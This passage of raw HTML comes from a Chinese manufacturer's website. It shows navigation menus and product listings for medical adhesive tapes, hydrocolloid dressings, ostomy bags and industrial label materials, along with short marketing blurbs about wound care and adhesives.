                <a href="Javascript:viod(0);" id="navbar_link-industries" class="is-navbar_link m-navbar_link">行业</a>
              </li>
              
              
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-brands" class="is-navbar_link m-navbar_link">品牌</a>
              </li>
              
            </ul>
            <ul id="navOptions">
              <li class="wzdp">
                <a href="https://foreverqingdao.1688.com" target="_blank" rel="nofollow">阿里巴巴官方旗舰店</a>
              </li>
              <li class="wzdp">
                <a href="https://www.qdforevermedical.com/" target="_blank" rel="nofollow">医疗产品网站</a>
              </li>
            </ul>
            <div class="m-navbar_localOverlay is-localePopUp h-hidden">
              <div class="m-navbar_localPopup m-navbar_popup font--standard" aria-modal="true">
                <button class="m-navbar-localClose m-btn--close color--silver is-close h-notOnDesktop" aria-label="关闭">
                  <i class="MMM--icn MMM--icn_close"></i>
                </button>
                <div class="font--standard m-navbar_popupTitle">FOREVER</div>
                <form class="cnen">
                  <div class="font--standard m-navbar_popupOptions"><a href="" class="link">中文 - CN</a></div>
                  <div class="font--standard m-navbar_popupOptions"><a href="" class="link">英文 - EN</a></div>
                </form>
              </div>
              <div class="m-overlay h-onDesktop is-close"></div>
            </div>
          </div>
        </div>
        <div class="m-dropdown-list_header">
          <button class="m-dropdown-list_backBtn js-dropdown-list_backBtn">
            <i class="MMM--icn MMM--icn_lt2"></i>
          </button>
          <div class="m-dropdown-list_title">
            
            <label id="dropdown-list_products-title">医疗品</label>
            
            
            <label id="dropdown-list_others-title">工业品</label>
            
            
            <label id="dropdown-list_industries-title">行业</label>
            
            
            <label id="dropdown-list_brands-title">品牌</label>
            
          </div>
        </div>
        <div class="m-dropdown-list js-navbar_level-2">
          <ul id="products-list" class="xinnav l-dropdown-list_container">
            <ul>
              
              <h1>医用透气胶带</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/129.html" class="MMM--basicLink">&gt;&nbsp;输液贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/128.html" class="MMM--basicLink">&gt;&nbsp;留置针贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/233.html" class="MMM--basicLink">&gt;&nbsp;创口贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/232.html" class="MMM--basicLink">&gt;&nbsp;伤口防水贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/231.html" class="MMM--basicLink">&gt;&nbsp;透气伤口敷贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/230.html" class="MMM--basicLink">&gt;&nbsp;止血胶带</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>水胶体敷料</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/234.html" class="MMM--basicLink">&gt;&nbsp;水胶体足跟贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/222.html" class="MMM--basicLink">&gt;&nbsp;藻酸盐敷料</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/220.html" class="MMM--basicLink">&gt;&nbsp;水胶体泡沫敷料</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/163.html" class="MMM--basicLink">&gt;&nbsp;水胶体创可贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/162.html" class="MMM--basicLink">&gt;&nbsp;水胶体痘痘贴</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>造口护理</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/131.html" class="MMM--basicLink">&gt;&nbsp;一件式造口袋</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/243.html" class="MMM--basicLink">&gt;&nbsp;造口袋固定贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/242.html" class="MMM--basicLink">&gt;&nbsp;水胶体造口盘</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>药械组合贴</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/236.html" class="MMM--basicLink">&gt;&nbsp;儿童无痛贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/235.html" class="MMM--basicLink">&gt;&nbsp;穴位刺激贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/168.html" class="MMM--basicLink">&gt;&nbsp;护眼贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/145.html" class="MMM--basicLink">&gt;&nbsp;三伏贴膏药托</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>医美个护</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/241.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠法令纹贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/240.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠鼻贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/239.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠面贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/238.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠眼贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/237.html" class="MMM--basicLink">&gt;&nbsp;痘痘贴</a>
              </li>
              
            </ul>
            <li class="l-dropdown-list_last-item" role="menuitem">
              
              <a class="l-dropdown-list_view-all-products" href="/product/lista/">查看所有 Forever 产品</a>
              
            </li>
          </ul>
          <ul id="others-list" class="xinnav l-dropdown-list_container">
            <ul>
              
              <h1>电子电器</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/171.html" class="MMM--basicLink">>3051BOPP透明膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/169.html" class="MMM--basicLink">>3067光银BOPP</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/109.html" class="MMM--basicLink">>5053光金铝箔</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/107.html" class="MMM--basicLink">>2085光银PET</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>定制标签</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/177.html" class="MMM--basicLink">>1071 铜版纸复合镭射膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/176.html" class="MMM--basicLink">>2161 镀铝PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/175.html" class="MMM--basicLink">>5071 光银铝箔</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/173.html" class="MMM--basicLink">>1011 镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/172.html" class="MMM--basicLink">>5045 镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/97.html" class="MMM--basicLink">>8011缎带布</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/96.html" class="MMM--basicLink">>8026涂层布</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>胶粘行业</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/113.html" class="MMM--basicLink">>代工涂布</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/112.html" class="MMM--basicLink">>代工分切</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/111.html" class="MMM--basicLink">>功能性定制</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/98.html" class="MMM--basicLink">>印刷后涂布</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>冷冻食品</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p4/205.html" class="MMM--basicLink">>3111合成纸</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>封口包装</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/218.html" class="MMM--basicLink">>小标签3111H2HE80</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/217.html" class="MMM--basicLink">>大标签2301B5KE80</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/216.html" class="MMM--basicLink">>棉花膜双面胶带07016-2</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/215.html" class="MMM--basicLink">>棉花膜双面胶带07016-1</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/214.html" class="MMM--basicLink">>透明胶带0716</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>汽车用品</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/206.html" class="MMM--basicLink">>线束胶带</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/81.html" class="MMM--basicLink">>2073镀铝PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/80.html" class="MMM--basicLink">>2075PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/79.html" class="MMM--basicLink">>5021光银铝箔纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/78.html" class="MMM--basicLink">>5045镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/77.html" class="MMM--basicLink">>1015纸塑复合</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>日化护理</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/204.html" class="MMM--basicLink">>7151 铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/105.html" class="MMM--basicLink">>3057BOPP透明膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/104.html" class="MMM--basicLink">>3111合成纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/102.html" class="MMM--basicLink">>2123镀铝PET透明膜</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>商超物流</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p9/207.html" class="MMM--basicLink">>7141 三防热敏纸</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>食品饮料</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/203.html" class="MMM--basicLink">>7151 铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/110.html" class="MMM--basicLink">>7033铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/103.html" class="MMM--basicLink">>7121铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/101.html" class="MMM--basicLink">>7031铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/100.html" class="MMM--basicLink">>7031可移铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/99.html" class="MMM--basicLink">>7032铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/95.html" class="MMM--basicLink">>6151迪奥纹</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/94.html" class="MMM--basicLink">>6061 米纹纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/93.html" class="MMM--basicLink">>6363美纹纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/92.html" class="MMM--basicLink">>6431珠光雅黄</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/91.html" class="MMM--basicLink">>6221原白竹丝</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/90.html" class="MMM--basicLink">>6231木质雅白</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/89.html" class="MMM--basicLink">>6271米黄原纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/88.html" class="MMM--basicLink">>6471沙龙纹</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/87.html" class="MMM--basicLink">>6021象牙黄水纹</a>
              </li>
              
            </ul>
            <li class="l-dropdown-list_last-item" role="menuitem">
              
              <a class="l-dropdown-list_view-all-products" href="/product/listb/">查看所有 Forever 产品</a>
              
            </li>
          </ul>
          <style>
            @media (min-width: 750px) {
              .xinnav {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                justify-content: flex-start;
                align-items: flex-start;
              }
          
              .xinnav ul {
                width: 20%;
              }
          
              .xinnav ul h1 {
                font-size: 16px;
                color: #2EA2A1;
                text-align: left;
                margin-bottom: 10px;
              }
          
              .xinnav ul li a {
                font-size: 14px !important;
                font-weight: normal !important;
                color: #4B4B4B;
                padding: 10px 0 !important;
              }
            }
          
            @media screen and (max-width: 940px) {
          
              .xinnav {
                display: grid;
                justify-content: normal;
                align-items: start;
              }
          
              .xinnav ul {
                width: 100%;
                padding: 0 0 10px 0;
                border-bottom: 1px solid #DDDDDD;
              }
          
              .xinnav ul h1 {
                font-size: 16px;
                color: #2EA2A1;
                margin-bottom: 0;
                padding: 20px 25px 10px 25px !important;
                ;
              }
          
              .xinnav ul li {
                border-bottom: none;
              }
          
              .xinnav ul li a {
                font-size: 14px !important;
                font-weight: normal !important;
                padding: 10px 25px !important;
              }
            }
          </style>
          <ul id="industries-list" class="l-dropdown-list_container">
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p1/" class="MMM--basicLink">降敏提舒</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p2/" class="MMM--basicLink">经皮给药</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p3/" class="MMM--basicLink">医用胶带</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p6/" class="MMM--basicLink">造口生活</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p7/" class="MMM--basicLink">无痛敷贴</a>
            </li>
            
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p1/" class="MMM--basicLink">电子标识</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p4/" class="MMM--basicLink">快速消费</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p5/" class="MMM--basicLink">汽车产业</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p6/" class="MMM--basicLink">商业配套</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p7/" class="MMM--basicLink">生活日化</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p3/" class="MMM--basicLink">水胶体系列产品在医用敷料领域的应用</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="" class="MMM--basicLink"></a>
            </li>
          </ul>
          <ul id="brands-list" class="l-dropdown-list_container">
          	
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333901287317.jpg" alt="Forever">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333910667031.jpg" alt="Climber">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333919400460.jpg" alt="中安世宁">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230313/1678685455533018.jpg" alt="禾一和">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333939291985.jpg" alt="Climber">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list_viewbrands"><a href=""></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</nav>
<div class="m-navbar_profileOverlay is-profileToggle is-close h-hidden"></div>
<div class="m-navbar_signInOverlay m-overlay is-signInToggle is-close h-hidden"></div>

    <!-------------------- mainbox1 -------------------->
    <div class="MMM--site-bd">
      <div class="MMM--grids">
        <div class="MMM--siteNav"></div>
        <div class="MMM--bleedingEdgeLayout">
          <div class="MMM--grids-col MMM--grids-col_single">
            <div class="MMM--bleedingContent">
              <div class='component-container MMM--bleedingHero ibmDndColumn id-Z7_79L2HO02KGQ7F0A6KQLEL02S92'>
                <div class='component-control id-Z7_79L2HO02K06960QTK22EJ7P424'>
                  <div class="MMM--contentWrapper MMM--contentWrapper_hero rH-52-Hero MMM--clear  dpl-2537202103748725">
                    <div class="MMM--heroCarouselContainer js-heroContainer ">
                      <div class="MMM--carouselList">
                        <div class="MMM--carouselListItem_heroOnly">
                          <div class="js-heroCTA">
                            
                            <div class="MMM--carouselListItem_hero-inner">
                              <div class="MMM--heroStaticFigure">
                                <picture>
                                  <source srcset="/static/upload/image/20221122/1669079572164087.jpg" class="MMM--img MMM--img_carousel_hero" />
                                  <img srcset="https://www.qingdaoforever.com/static/img/banner.gif" class="MMM--img MMM--img_carousel_hero" />
                                </picture>
                              </div>
                              <div class="MMM--heroContentWrapper MMM--mixin_sh_1 banjpg">
                                <div class="MMM--heroCarouselButtonPositioner">
                                  <div class="MMM--heroCarouselButtonPositioner-bd">
                                    <div class="MMM--heroCarouselButtonContainer mix-MMM--bgDark band">
                                      <h1 class="MMM--heroCarouselTitle MMM--flx_hdg_1 MMM--reversed">科技创新，持续改进</h1>
                                      <div class="MMM--wysiwyg MMM--flx_hdg_6 MMM--reversed">
                                        <p>我们不断创新，致力于为客户提供更多解决方案，为行业贡献创新价值。</p>
                                      </div>
                                      <a href="https://www.qingdaoforever.com/innovate">点击查看</a>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rH-52-Hero.css"> 
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rH-50-CarouselHero.css">
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/video-transcript.css">
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rG-83-ColumnBlocks.css">
                </div>
              </div>
            </div>

            <div class='component-container MMM--contentWrapper_padded ibmDndColumn MMM--mainContent MMM--bleedingContent id-Z7_79L2HO02KGQ7F0A6KQLEL02S97'></div>
              <div class="MMM--subContent">
                <div class='component-container MMM--contentWrapper_padded MMM--bleedingSecondary ibmDndColumn js-bleedBGColor id-Z7_79L2HO02KGQ7F0A6KQLEL02SP0'>
                  <div class="component-control id-Z7_79L2HO02K83T20Q7FK7H0MFGK7">
                    <div class="rC-08-HTML rC-58-HTML MMM--contentWrapper dpl-1030202103037314 bankuaib">
                      <div class="MMM--pageSectionTitle MMM--wysiwyg">
                        <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">行业解决方案</h2>
                      </div>
                      <div class="rG-24-Stories rG-83-ColumnBlocks MMM--contentWrapper">
                        <div class="MMM--pageSection MMM--pageSection_noDividers MMM--stories-grid bankuaic">
                          <section class="MMM--section">
                            <div class="MMM--grid-container">
                              <div class="MMM--row-fluid">
                                <div class="span12">
                                  <ul class="MMM--block-grid three-up js-eqColumn fanga fangavs">
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industrynews/227.html" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230328/1679993607147074.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">泡沫敷料在伤口处理中的临床应用</h3>
                                          <div class="MMM--bodyCopy"><p>我们致力于帮助您，帮助患者，探索我们的一系列创新医疗产品和解决方案。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/listb/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230117/1673924844347994.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">伤口吸液</h3>
                                          <div class="MMM--bodyCopy"><p>富瑞沃伤口敷料为伤口创造湿性愈合环境，有助于促进伤口愈合，减轻疼痛与不适。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industry/lista/p6/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230116/1673851968865378.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">关爱造口人群，共造优质人生</h3>
                                          <div class="MMM--bodyCopy"><p>
    有造口的人需要在日常生活中感到安心。富瑞沃提供一系列创新的造口袋产品，帮助有造口的人感到安全和自信。&nbsp;
</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/listc/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230117/1673924544518999.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">新型胶粘剂</h3>
                                          <div class="MMM--bodyCopy"><p><span style="color: rgb(75, 75, 75); font-family: &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);">对比传统热熔压敏胶，UV固化热熔压敏胶更具优异的性能和环保性。</span></p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/lista/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20250108/1736317193146787.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">聚氨酯薄膜胶带</h3>
                                          <div class="MMM--bodyCopy"><p>聚氨酯薄膜胶带是以聚氨酯为主要材料制成的胶带，具有多种优良特性。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industry/listb/p3/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20250108/1736317740933236.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">水胶体在医用敷料领域的应用</h3>
                                          <div class="MMM--bodyCopy"><p>水胶体敷料是在湿性愈合理论指导下开发的一类新型伤口敷料，可应用于多种不同伤口的治疗。<br/></p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </section>
                        </div>
                      </div>
                    </div>
                  </div>
        
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP6' >
                    <div class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015005177">
                      <div class="MMM--CategoryNav-Container js-CategoryNav">
                        <hr class="MMM--hr mix-MMM--hr_3px">
                        
                        <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                          <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">定制生产服务</h2>
                          <span class="MMM--relatedTitleLink">
                            <a href='/about/' target="_self">查看所有关于<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                          </span>
                          <p class="MMM--pageTitleDescription">生产粘胶的多年经验及不断的技术探索使我们持续推陈出新</p>
                        </div>
                        
                        <div class="MMM--columnContainer">
                          <ul class="MMM--columnList MMM--columnList_cc4 js-eqColumnsImage">
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/liste/131.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670219638282063.jpg" alt="一件式造口袋" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/liste/131.html">一件式造口袋</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/listc/129.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670217962746883.jpg" alt="输液贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/listc/129.html">输液贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/listc/128.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670217896793483.jpg" alt="留置针贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/listc/128.html">留置针贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/liste/243.html">
